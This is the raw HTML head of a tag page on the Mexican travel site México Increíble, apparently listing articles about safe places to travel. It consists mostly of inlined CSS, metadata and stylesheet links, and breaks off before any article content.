

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mexicoincreible.com/tag/lugares-seguros-para-viajar/
body_size: 29176
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]--><head><title>lugares seguros para viajar &ndash; México Increíble</title><style id="rocket-critical-css">html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span6{width:50%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:open sans,arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".sfnstext-regular",san francisco,roboto,segoe ui,helvetica neue,lucida grande,sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0;transform-origin:50% 48% 0;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".sfnstext-regular",san francisco,roboto,segoe ui,helvetica neue,lucida grande,sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:roboto,sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:open sans,arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-module-image{position:relative}.td-block-title span{display:inline-block}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:open sans,arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}@font-face{font-family:newspaper;src:url(https://www.mexicoincreible.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?17);src:url(https://www.mexicoincreible.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?17#iefix) format('embedded-opentype'),url(https://www.mexicoincreible.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?17) format('woff'),url(https://www.mexicoincreible.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?17) format('truetype'),url(https://www.mexicoincreible.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?17#newspaper) format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-youtube:before{content:'\e836'}.td-icon-read-down:before{content:'\e83d'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:#000}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:open sans,arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,69,130,0.8)),color-stop(100%,rgba(38,134,146,0.8)));background:linear-gradient(45deg,rgba(0,69,130,0.8) 0%,rgba(38,134,146,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass-mob,#login_pass{display:none!important}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-g-rec-id-sidebar{text-align:center}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-disable.td-mobile-logo,.td-logo-in-header .td-sticky-disable.td-header-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .td-header-sp-recs{margin:28px 0 9px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs{margin:14px 0 0}}@media (max-width:767px){.td-header-style-1 .td-header-sp-recs{margin:0}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td_module_1{padding-bottom:24px}@media (min-width:768px) and (max-width:1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px}}@media (max-width:767px){.td_module_1 .entry-thumb{width:100%}}.td_module_8{padding-bottom:25px;border-bottom:1px dashed #f2f2f2;margin-bottom:16px}.td_module_8 .entry-title{font-size:17px;line-height:24px;margin-bottom:7px;font-weight:500}.td_module_8 .td-module-meta-info{margin-bottom:0}.td_block_padding.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:0}.td_block_bot_line.td-column-1 .td-block-span12:last-child .td_module_wrap{margin-bottom:0;border-bottom:0}.td-lifestyle .td-header-style-1 .td-header-sp-recs{margin-bottom:28px}@media (min-width:768px) and (max-width:1018px){.td-lifestyle .td-header-style-1 .td-header-sp-recs{margin-bottom:14px}}@media (max-width:767px){.td-lifestyle .td-header-style-1 .td-header-sp-recs{margin-bottom:0}}.td-lifestyle .td-header-style-1 .td-header-menu-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:1px;background-color:#000;opacity:.08;-ms-filter:"alpha(opacity='8')";filter:alpha(opacity=8)}.td-lifestyle .td-header-style-1 .td-header-menu-wrap:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#000;opacity:.08;-ms-filter:"alpha(opacity='8')";filter:alpha(opacity=8)}.td-lifestyle .td-header-style-1 .sf-menu>li>a:after{background-color:transparent}.td-lifestyle .td_block_template_8 .td-block-title:after{content:'';position:absolute;bottom:0;left:0;width:80px;height:1px;background-color:#38a6c1;opacity:.3;-ms-filter:"alpha(opacity='30')";filter:alpha(opacity=30)}.td-lifestyle .td_block_template_8 .td-block-title>*:before{display:none}</style><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.mexicoincreible.com/xmlrpc.php" /> <script type="fcc97d52d53354fa3e745bb1-text/javascript">function doSaveRecipe() { var BO_HOST = 'https://www.bigoven.com'; var x = document.createElement('script'); var parentUrl = document.URL; x.type = 'text/javascript'; x.src = BO_HOST + '/assets/noexpire/js/getrecipe.js?' + (new Date().getTime() / 100000); document.getElementsByTagName('head')[0].appendChild(x); }</script><meta name='robots' content='noindex, follow' /><link rel="icon" type="image/png" href="https://www.mexicoincreible.com/wp-content/uploads/2018/04/favicon-16x16.png"><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="lugares seguros para viajar &ndash; México Increíble" /><meta property="og:url" content="https://www.mexicoincreible.com/tag/lugares-seguros-para-viajar/" /><meta property="og:site_name" content="México Increíble" /><meta property="og:image" content="https://www.mexicoincreible.com/wp-content/uploads/2018/04/logo-web.png" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="100" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mexicoincreible.com/#organization","name":"M\u00e9xico Incre\u00edble","url":"https://www.mexicoincreible.com/","sameAs":["https://www.facebook.com/mexicoincreibleoficial","https://instagram.com/mexicoincreibleoficial","https://www.youtube.com/channel/UCz2xzrjbl77eYTtYSd2HDYw?view_as=subscriber"],"logo":{"@type":"ImageObject","@id":"https://www.mexicoincreible.com/#logo","inLanguage":"es","url":"https://www.mexicoincreible.com/wp-content/uploads/2018/04/logo-web.png","contentUrl":"https://www.mexicoincreible.com/wp-content/uploads/2018/04/logo-web.png","width":"300","height":"100","caption":"M\u00e9xico Incre\u00edble"},"image":{"@id":"https://www.mexicoincreible.com/#logo"}},{"@type":"WebSite","@id":"https://www.mexicoincreible.com/#website","url":"https://www.mexicoincreible.com/","name":"M\u00e9xico Incre\u00edble","description":"Cultura, gastronom\u00eda, lugares y su gente hacen a M\u00e9xico Incre\u00edble","publisher":{"@id":"https://www.mexicoincreible.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mexicoincreible.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://www.mexicoincreible.com/tag/lugares-seguros-para-viajar/#webpage","url":"https://www.mexicoincreible.com/tag/lugares-seguros-para-viajar/","name":"lugares seguros para viajar &ndash; M\u00e9xico Incre\u00edble","isPartOf":{"@id":"https://www.mexicoincreible.com/#website"},"breadcrumb":{"@id":"https://www.mexicoincreible.com/tag/lugares-seguros-para-viajar/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.mexicoincreible.com/tag/lugares-seguros-para-viajar/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mexicoincreible.com/tag/lugares-seguros-para-viajar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.mexicoincreible.com/"},{"@type":"ListItem","position":2,"name":"lugares seguros para viajar"}]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="México Increíble &raquo; Feed" href="https://www.mexicoincreible.com/feed/" /><link rel="alternate" type="application/rss+xml" title="México Increíble &raquo; Feed de los comentarios" href="https://www.mexicoincreible.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="México Increíble &raquo; Etiqueta lugares seguros para viajar del feed" href="https://www.mexicoincreible.com/tag/lugares-seguros-para-viajar/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='wp-block-library-css' href='https://www.mexicoincreible.com/wp-includes/css/dist/block-library/style.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='wc-blocks-vendors-style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style-fd8a7de05b963cb6a94d86fc8f32b6b6.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='wc-blocks-style-css' 